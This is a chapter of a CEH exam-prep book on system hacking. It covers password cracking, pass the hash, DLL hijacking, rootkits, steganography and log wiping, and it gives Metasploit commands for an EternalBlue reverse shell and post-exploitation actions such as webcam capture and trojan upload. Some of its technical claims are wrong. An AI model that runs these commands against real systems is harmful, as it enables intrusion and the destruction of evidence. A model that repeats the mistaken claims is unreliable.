
Chapter 3. System Hacking
This chapter covers the following CEH exam objectives:
• Gaining access to a system
• Privilege escalation
• Rootkits
• Remote access to a system
• Steganography
Chapters 1, “Reconnaissance and Scanning,” and 2, “Enumeration and Vulnerability Scanning,” cover a range of techniques for gathering information about a target system. These techniques are quite important. It will be difficult to execute the techniques in this chapter without substantial knowledge about the target system. Without that information, you will be left with trying random hacking techniques and hoping one of them works.
CEH Methodology

The CEH exam is based on the CEH system hacking methodology. Table 3.1 lists the stages of the methodology, along with the techniques at each stage. You should note that in some cases, different stages can depend on the same techniques.
Table 3.1 CEH Methodology
Exam Alert
Objective The CEH methodology is definitely asked about on the CEH exam. You should know it well.
Password Cracking
In this section we examine techniques to crack passwords. You should keep in mind that these techniques are not guaranteed to work. In fact, no hacking technique can be guaranteed to work—at least not against all systems. Real hacking often involves a tedious series of attempts that fail, one after the other. Eventually a hacker might successfully gain entrance. I know that is not quite the image portrayed in movies, but it is the reality of hacking.
Windows and Linux both store passwords as hashes. We will discuss the details of hashing in Chapter 13, “Cryptography.” For now, simply understand that a hash is a one-way function. It is not reversible. That may seem odd—or even incorrect. If hashes are not reversible, and if many systems store passwords as hashes, how are passwords cracked?
In 1980, Martin Hellman described a method of using precalculated hashes. This technique was improved by Ronald Rivest in 1982. Basically, these types of password crackers work with precalculated hashes of all passwords available within a certain character space. A table of these hashes is called a rainbow table. If you search a rainbow table for a given hash, whatever plaintext you find must be the text that was input into the hashing algorithm to produce that specific hash. Figure 3.1 shows a rainbow table.

Figure 3.1 Rainbow Table
As you can see, the table in Figure 3.1 has a mix of good passwords and pretty bad passwords. All of them are hashed with NTLMv2 (the hashing algorithm used by Microsoft Windows). If you are able to get a hash, you can scan the rainbow table. If you find a match for the hash, whatever is matched to it must have been the password. Windows stores local passwords in a SAM (Security Accounts Manager) file. Linux stores password hashes in the etc/shadow directory. Older versions of Linux stored password hashes in /etc/passwd, but now that file usually just contains an asterisk for a password.
Normally rainbow tables consist of likely passwords. It really is not feasible to make a rainbow table of every possible letter/word/symbol combination a user might choose. Consider the characters on a keyboard. We start with 52 letters (26 uppercase and 26 lowercase), 10 digits, and roughly 10 symbols, for a total of about 72 characters. As you can imagine, even a 6-character password has a very large number of possible combinations. This means there is a limit to how large a rainbow table can be, and it is also why longer passwords are more secure than shorter passwords.
Attackers are not the only people who can be innovative. There have been some interesting innovations to thwart rainbow tables. The most common such method is something called salt. Salt is some data, in bits, that is either intermixed or appended to the data that is going to be hashed. Let us assume your password is a very weak one, such as:
pass001
In binary, that is:
01110000 01100001 01110011 01110011 00110000 00110000 00110001
A salt algorithm would add or intermix bits into this. Say that your salt algorithm appends a number such as a user ID to the end of the password, and let’s say your user ID is 212. So, the system makes your password pass001212. If I use a rainbow table, that is what I will get back as your password. If I then type in pass001212 as your password, the system will add 212 to it, making what I typed become pass001212212, and the password won’t work.
All this is transparent to the end user. The end user doesn’t even know that salting is happening or what it is. However, an attacker using a rainbow table to get passwords would get the wrong password. The example we just used for salting is very simple. You should also note that as of Windows 10, Windows does not hash passwords. Most Linux distributions do. That is why there are so many password cracking programs for Windows. Of course, if you use a long and complex password, even most rainbow tables won’t be able to crack it.
There are a variety of tools for generating rainbow tables. The tools rtgen and Winrtgen are very commonly used. The Winrtgen tool is shown in Figure 3.2.

Figure 3.2 Winrtgen
In addition to rainbow tables, there are less technical methods for password cracking/guessing. Some of them are listed and described here:
• Shoulder surfing: Literally looking over someone’s shoulder as they enter important information such as usernames and passwords. This technique is especially useful where public Wi-Fi is available, such as in coffee shops.
• Dumpster diving: Going through trash, looking for either printed passwords or information that will help guess a password.
• Social engineering: Talking someone into giving you information. Social engineering, in any context, amounts to salesmanship.
• Wire sniffing: Using a basic packet sniffer to detect passwords that are transmitted in plaintext.
• Brute force: Trying every possible password. This is extremely unlikely to work.
• Dictionary attack: Trying various likely passwords. This is another technique that is not very likely to succeed.
Exam Alert
Objective Password cracking methods are prominent on the CEH exam. Make sure you are quite familiar with them. Rainbow tables will certainly be on the exam, and so will other password cracking techniques and tools.
Chapter 2 mentions some websites that list default passwords. If you are trying to log into a system, trying default passwords can be even more successful than trying to crack a user's password.
pwdump
pwdump is an excellent tool for getting a set of hashes from the Windows SAM file. There are several versions available at http://www.openwall.com/passwords/windows-pwdump. Figure 3.3 shows the output of pwdump7 but with the actual hashes redacted, since the tool was run on a live machine.

Figure 3.3 pwdump7
The pwdump tool is only one of many tools that can extract hashed passwords so you can attempt to use a tool such as a rainbow table on the hash. A few other tools (some of which also attempt to apply a rainbow table for you) are listed here:
• fgdump: https://sectools.org/tool/fgdump/
• Ophcrack: https://ophcrack.sourceforge.io
• L0phtCrack: https://l0phtcrack.gitlab.io/ (Note: L0phtcrack might not be available in the future, but is still on the CEH exam as of now)
• hashcat: https://hashcat.net /hashcat/(actually it does work
RainbowCrack
RainbowCrack is a free download from http://project-rainbowcrack.com. This tool allows you to load hashes, like the ones exported from pwdump7 in Figure 3.3, and search a rainbow table for a match. You can see the loading process in Figure 3.4.

Figure 3.4 RainbowCrack
Other Password Cracking Tools
There are numerous tools on the internet for cracking Windows passwords. They are often marketed as “Password recovery tools” and purportedly used to recover lost passwords. A few are listed here:
• Windows Password Recovery Tool: https://www.windowspasswordsrecovery.com
• Windows Password Key: https://www.recover-windows-password.net/
• Nirsoft: https://www.nirsoft.net/password_recovery_tools.html (This site actually has several tools.)
• Passware: https://www.passware.com/windowskey-basic/
Pass the Hash
In pass the hash, the attacker has the hash, and bypasses the application, passing the hash directly to the backend service. Basically, the process is this: applications will take the password the user enters and hash that, sending the hash to the backend service or database. An attacker who can get a copy of the hash can bypass the application and send the hash directly to the backend service or database and log in.
Whether it is for a pass the hash attack or for use in a rainbow table, attackers commonly engage in hash harvesting. This is the process of getting hashes from anyplace they can. A few common methods include:
1. Getting a dump of the local SAM file from a Windows machine, which contains password hashes for all local users. (You saw this earlier in the chapter with pwdump7.)
2. Using a packet sniffer to get NT and NTLM hashes as they are transmitted, if they are transmitted without encryption.
3. Getting any cached hashes that might be stored on the local machine. Some applications cache the hashed passwords.
Related to pass the hash is hash injection. Hash injection also involves having access to a hash. However, the hash is injected into a session. Both pass the hash and hash injection assume that you have obtained the hash, but none of your attempts to find the password (such as rainbow tables) have worked.
LLMNR/NBT-NS Poisoning
LLMNR (Link-Local Multicast Name Resolution), which is based on DNS (Domain Name System), and NBT-NS (NetBIOS Name Service) are two methods that Windows operating systems use to perform name resolution for hosts present on the same link.
Adversaries can spoof an authoritative source for name resolution on a victim network by responding to LLMNR (UDP port 5355)/NBT-NS (UDP port 137) traffic as if they know the identity of the requested host. This has the effect of poisoning the service so that the victims will communicate with a system the attackers control. A number of tools can help with this process, including some tools available in Metasploit and the Python script responder.py.
DLL Hijacking and Injection
DLLs (dynamic linked libraries) are modules in Microsoft Windows that are used by applications. A DLL has a code function that can be called by applications. DLL hijacking is a method of injecting malicious code into an application by exploiting the way some Windows applications search and load DLLs. A DLL is called at runtime, and DLL hijacking seeks to compromise a DLL so that when the application calls the DLL, it will instead get the attacker’s malicious DLL.
DLL injection is a closely related attack. In DLL injection, malicious code is run in the memory address space of some process, causing that process to load a specific DLL that was created by the attacker.
Alternate Data Streams
The Windows file system NTFS has a feature that can be used to hide other files and data. NTFS Alternate Data Stream (ADS) is a Windows hidden stream that contains metadata for a file. The metadata includes things like word count, author name, last access time, and last modification time of the files. ADS allows you to fork data into existing files without changing or altering their functionality or size. The forked data does not show in standard file viewing applications.
ADS allows an attacker to inject malicious code in files on an accessible system and execute them without being detected by the user. Here are basic steps involved in hiding a file using ADFS:
1. Open the command prompt as administrator.
2. Type the command type C:SecretFile.txt > C:RealFIle.txt:SecretFile.txt.
3. To view the hidden file, type more < C:SecretFile.txt.
You can see this in Figure 3.5.

Figure 3.5 ADS
In this example, I simply attached one text file to another. However, this technique can also be used to attach any file to any other file. I could have attached a keylogger to a browser executable, for example.
Exam Alert
Given the ubiquitous nature of Microsoft Windows, you should expect plenty of questions on the CEH exam about Windows hacking techniques.
macOS Attacks
System hacking is not directed only at Windows systems. Similar attacks can be launched against macOS. macOS has something named a dylib, which is a dynamic library, that serves a similar purpose to the DLL in Windows. In macOS there is also daemon named dyld, which is used to load dylibs. The DYLD_INSERT_LIBRARIES environment variable tells macOS which dylibs to load. Changing this environment variable can cause macOS to load the dylib of the attacker’s choice.
macOS makes extensive use of plist files, which are used by applications to locate resources, set application properties, and similar activities. plist files are often in XML, but they are sometimes saved in a binary format to prevent end users from altering them. The shell tool plutil can be used to convert between binary and XML:
• Binary to XML: plutil -convert xml1 file.plist
• XML to binary: plutil -convert binary1 file.plist
An attacker can modify the plist file so that the application uses the properties and loads the resources dictated by the attacker.
Exam Alert
While there is less emphasis on macOS than on Windows, there will be some questions on the CEH exam that are about macOS.
Malware
Obviously, an ethical hacker does not wish to infect systems with malware. However, it is important to understand malware. One of the things you might test for is the susceptibility of a given system to malware attacks.
Exam Alert
The CEH exam expects you to be very knowledgeable about malware. In Chapter 4, “Malware,” we will dive into malware much more than we do in this brief section.
Rootkits
A rootkit is malware that is used to gain administrative-level privileges (or perform privilege escalation). The term root is the word for administrator in Linux. An intruder may install a rootkit on a computer after first obtaining user-level access. There are many ways to do this. One is to take advantage of a known vulnerability. Another method is cracking a password. The rootkit then collects user IDs and passwords to other machines on the network, thus giving the hacker root, or privileged, access.
There are actually several types of rootkits. The major types are listed here:
• Bootloader rootkit: This rootkit replaces the original bootloader with one controlled by the attacker.
• Kernel rootkit: This rootkit either adds malicious code or replaces the original OS kernel or device drivers.
• Library rootkit: This rootkit replaces certain libraries with fake libraries controlled by the attacker.
• Hypervisor rootkit: This rootkit is a hypervisor and modifies the boot sequence of the computer system to load the host operating system as a virtual machine.
• Hardware/firmware rootkit: This type of rootkit is much less common than other types. It is a rootkit in hardware devices or platform firmware.
• Application rootkit: This rootkit replaces normal application binaries with malicious code. It can also work by injecting malicious code to modify the behavior of existing applications.
Let us look at two examples of rootkits to get a better understanding of these tools. Horse Pill is a Linux kernel rootkit that resides inside the initrd daemon. The initrd (init RAM disk) daemon is used to load a RAM disk. A rootkit that affects this demon can cause the system to load malware. GrayFish is a Windows kernel rootkit. This rootkit injects malicious code into the boot record, which handles the launching of Windows. This allows the attacker to load any malware or to simply change the manner in which Windows loads.
Spyware
Spyware is software that literally spies on the activities on a particular device. Keyloggers are a common type of spyware. They are often used to capture usernames and passwords. However, in addition to capturing usernames and passwords, keyloggers can capture everything the user enters, including every document typed. This data can be stored in a small file hidden on the user’s device for later extraction or sent out in TCP packets to some predetermined address. There is also spyware that periodically takes screenshots from a machine, revealing anything that is open on the computer.
Steganography
Steganography is about hiding data or files in plain sight. You can, for example, hide data or files by embedding them in another file. For example, you might hide data in a picture. The most common implementation of steganography utilizes the least significant bits (LSB) in a file in order to store data. By altering the LSB, you can hide additional data without altering the original file in any noticeable way.
These are some fundamental steganography terms you should know:
• Payload: The data to be covertly communicated. In other words, it is the message that is hidden.
• Carrier: The signal, stream, or data file into which the payload is hidden.
• Channel: The medium used, which might be still photos, video, or sound files.
With these terms in mind, we can now examine look more closely at LSB replacement. With LSB replacement, certain bits in the carrier file are replaced. In every file, there are a certain number of bits per unit of the file. For example, an image file in Windows is 24 bits per pixel. If you alter the least significant of those bits, the change is not noticeable with the naked eye, and you can hide anything you want in the least significant bits of an image file.
Steganography Tools
A wide array of tools are available for implementing steganography. Many are free or at least have free trial versions. A few of these tools are listed here:
• QuickStego: Easy to use but very limited
• Invisible Secrets: Much more robust, with both free and commercial versions
• MP3Stego: Specifically for hiding payload in MP3 files
• Stealth Files 4: Works with sound files, video files, and image files
• Snow: Hides data in whitespace
• StegVideo: Hides data in a video sequence
• Invisible Secrets: A very versatile steganography tool that has several options
There are also mobile steganography tools, including these:
• Stegais
• SPY PIX
• Steganography Master
DeepSound
The DeepSound program is a free tool that is used to hide data in sound files. You can download DeepSound from http://jpinsoft.net/deepsound/. Note that it can be rather particular about the carrier file, and some sound files simply won’t work. The process is rather simple:
1. Open a carrier file (some sound file).
2. Add one or more secret files that you wish to hide (JPEGs, text files, etc.).
3. Click Encode Secret Files.
You can see this tool in use in Figure 3.6.

Figure 3.6 DeepSound
QuickStego
QuickStego is a very simple-to-use free tool. You can download it from http://quickcrypto.com/free-steganography-software.html. To use it:
1. Load the image you want to hide data in (the carrier file).
2. Either type in the message you want to hide or open a text file that contains the information you want to hide.
3. Click the button Hide Text.
You can see this tool in use in Figure 3.7.

Figure 3.7 QuickStego
OpenStego
OpenStego is another free steganography tool. However, this one is also open source, so you can actually download the source code and alter it as you see fit. The tool and the source code can be found at https://www.openstego.com. You can see OpenStego in Figure 3.8.

Figure 3.8 OpenStego
OpenStego is very easy to use, and it allows you to encrypt data as well as hide it with steganography.
Covering Tracks
Ethical hackers need to know how to cover their tracks—in other words, how to hide what they have done. In Windows there are several techniques for this. One technique is to use auditpol.exe to disable logging before you start your activities and then enable it again when you are done. (This tool used to come with the Windows CD/DVD, but most people don’t get Windows on a CD/DVD anymore.) This tool is meant to audit system policies—hence the name auditpol. Microsoft documents how to use the tool at https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/auditpol, but you may have some trouble finding the tool itself.
There are various utilities you can find on the internet to wipe logs. Two such utilities are Clear_Event_Viewer_Logs.bat and ClearLogs. ClearLogs, which is very easy to use, can be found at https://sourceforge.net/projects/clearlogs/files/latest/download. You can see it in Figure 3.9.

Figure 3.9 ClearLogs
An attacker who exploits a system with Metasploit can also use Metasploit to wipe all logs. We will discuss Metasploit in more detail later in this chapter.
In a Linux system, you can navigate to the /var/log directory, where you can edit any log files by using a standard text editor. You may choose to remove specific log entries or to wipe an entire log. Also, in Linux you typically want to wipe the history of shell commands. This is easily done with any of the following commands:
• export HISTSIZE=0
• history -c (clears the stored history)
• history -w (clears the history of the current shell)
• cat /dev/null > ~.bash_history && history -c && exit
• shred ~/.bash_history (shreds the history file, making its content unreadable)
• shred ~/.bash_history && cat /dev/null > .bash_history && history -c && exit (shreds the history file and clears the evidence of the command)
Exam Alert
For the CEH exam, you definitely need to know the various methods of covering your tracks in both Windows and Linux.
Metasploit
Metasploit is a very popular tool among ethical hackers and black hat hackers alike, and it has already been mentioned several times in this book. Metasploit is a framework for delivering exploits to a target. With Metasploit, you can find an exploit designed for a documented vulnerability and deliver it to the target machine. Sometimes this is done directly, such as by sending an exploit to an IP address and port. At other times, with some exploits, Metasploit works as a web server, and you send a link to a target. If that target clicks on the link and the system is vulnerable, then a session will be created.
With Metasploit, you work with four types of objects:
• Exploits: These are pieces of code that attack specific vulnerabilities. Put another way, an exploit is vulnerability specific.
• Payload: This is the code you actually send to a target. It is what does the dirty work on that target machine, once the exploit gets you in.
• Auxiliary: These modules provide some extra functionality, such as scanning.
• Encoders: These embed exploits into other files, like PDF, AVI, and other files. You will see them in the next chapter.
There is a version of Metasploit for Windows, but most hackers use the Kali Linux distribution. Kali is a free download, and you can load it as a virtual machine image. Once you have it installed, launching Metasploit is relatively easy. You can see the process for launching Metasploit in Kali Linux in Figure 3.10.

Figure 3.10 Launching Metasploit in Kali Linux
Once you launch Metasploit, you see a string of messages going across the screen. (Don’t be alarmed; this is normal.) Eventually, you see an image much like what is shown in Figure 3.11. The ASCII art display changes each time you launch Metasploit.

Figure 3.11 Launching Metasploit
Working with Metasploit is not that difficult. Keep in mind, though, that it won’t always get you into the target system. This is because the target system must be vulnerable to the specific attack you’re attempting. Scanners always work because they are just scanning for information. So, we will start by examining scanners.
SMB Scanner
Windows Active Directory uses SMB (Server Message Block). An SMB scan check to see if the target is a Windows computer. The scan is easy:
use scanner/smb/smb_version
set RHOSTS 192.168.1.177
set THREADS 4
run
Of course, you need replace the IP address 192.168.1.177 with the IP address of the target you are scanning. You can see the result of such a scan in Figure 3.12.

Figure 3.12 SMB Scan
Notice that the scanner tells you what version of Windows is running on the target. That is useful information. You can use it to select exploits that are likely to work on that target operating system.
One of the most interesting exploits in Metasploit is Eternal Blue, which targets an SMB flaw in Windows systems. Windows 7 is always vulnerable to this exploit, and you can always use it to get into a Windows 7 system. It is less likely to work on a fully patched Windows 10 system.
The general format is shown here:
use exploit/windows/smb/eternalblue_doublepulsar
show options
RHOST <Victim Address>
RPORT 445
set PAYLOAD windows/meterpreter
set LHOST <Attacker Address>
set PROCESSINJECT explorer.exe
set targetarchitecture x64
Exploit
Let us examine this a bit. The first statement simply tells Metasploit which exploit to use. show options enables you to see what options are available. When you are new to Metasploit, you should always use show options as not all exploits have the same options. For example, exploits that require you to send a link to the target won’t have RHOST or RPORT, which denote the remote host and port you are targeting.
You will always have LHOST, which is the IP address of your own Metasploit machine and is the part that will be listening for the connection, should the target be vulnerable. What you are trying to do with Metasploit is gain a remote shell, which will then allow you to execute commands on the target.
If you get a reverse shell, you will see something like what is shown in Figure 3.13.

Figure 3.13 Getting a reverse Shell
Once you have the reverse shell, you can do a lot on the target. Here are a few common examples:
• Use sysinfo to get information about the target
• Take a picture (if the victim has a web cam) by using:
• webcam_list
• webcam_snap -h
• Download something from client:
• download c:\boot.ini
• Execute a command on the client:
• execute -f cmd.exe -i -H
• Upload to the client:
• upload evil_trojan.exe c:\windows\system32
The CEH exam will only ask you some basic questions about Metasploit, and it is beyond the scope of this book to provide a complete Metasploit tutorial. However, this is one tool every hacker should be intimately familiar with. Once you have completed your CEH exam, you should devote time to mastering Metasploit.
Session Hijacking
As the name suggest, session hijacking is about taking over an active session. There are several ways to accomplish this goal. Active attacks involve finding an active session and taking it over. Passive attacks just involve recording the traffic in a session.
A 1985 paper written by Robert T. Morris, titled “A Weakness in the 4.2BSD Unix TCP/IP Software,” first defined session hijacking. By predicting the initial sequence number, Morris was able to spoof the identity of a trusted client to a server. This is much harder to do today than it was then. In addition to containing flags (SYN, ACK, SYN-ACK), the packet header contains the sequence number that is intended to be used by the client to reconstitute the data sent over the stream in the correct order.
Session hijacking at the application level often involves compromising session IDs. If a system uses a weak algorithm to generate session IDs, it may be possible to predict the next session ID. So, the attacker uses packet sniffing to get as many session IDs as possible and then tries to predict the next session ID. For example, if the target system uses a date/time stamp as the session ID, that is pretty easy to fake. The session hijacking process is shown in Figure 3.14.

Figure 3.14 Session Hijacking
In Figure 3.14 the date/time stamp is used as a session ID for legitimate users. The hacker realizes this and can just use a date/time stamp for the session ID. There are many ways to facilitate the sniffing, such as using form of man-in-the-middle attack, in which the attacker intercepts traffic from a legitimate user to the server and compromises that communication.
Session fixation is an attack that allows an attacker to hijack a valid user session. The attack tries to get the user to authenticate himself or herself with a known session ID. The attacker then uses the user-validated session based on the knowledge of the used session ID. The effectiveness of such an attack is predicated on other vulnerabilities, including these:
• A session token in the URL argument
• A session token in a hidden form field
• A session ID in a cookie
Session hijacking can also be used with web pages. It involves several techniques:
• Cookie stealing: The attacker steals a session cookie.
• Session fixation: The attacker sets a user's session ID to one that the attacker knows, such as by sending the user an email with a link that contains a particular session ID.
• Man-in-the-browser: This is similar to man-in-the-middle. A Trojan horse is inserted into the victim’s computer. This malware intercepts calls between the browser and libraries on the victim’s computer. The malware can then alter those calls and intercept data.
• XSS: Cross-site scripting (XSS) occurs when an attacker puts some script into a website, in a text field that was intended to take user input and display it to other users (for example, a review text field). Then that script can do pretty much anything JavaScript can do, including steal data going from the user’s machine. Sometimes XSS is accomplished by an attacker sending some email to the victim, with the malicious JavaScript embedded in the email.
As you can guess, there are plenty of tools to assist in session hijacking. These are a few of them:
• DroidSheep
• DroidSniff
• FaceSniff
• Burp Suite
• WebSploit Framework
• CookieCatcher
Exam Alert
The CEH exam will ask you about various tools. For many of them, you just need to know what the tool is used for. We explore in depth those that you need to know more detail about later in this book.
What Next?
If you want more practice on this chapter's exam objectives before you move on, remember that you can access all of the Cram Quiz questions on the book web page. The next chapter covers malware in depth.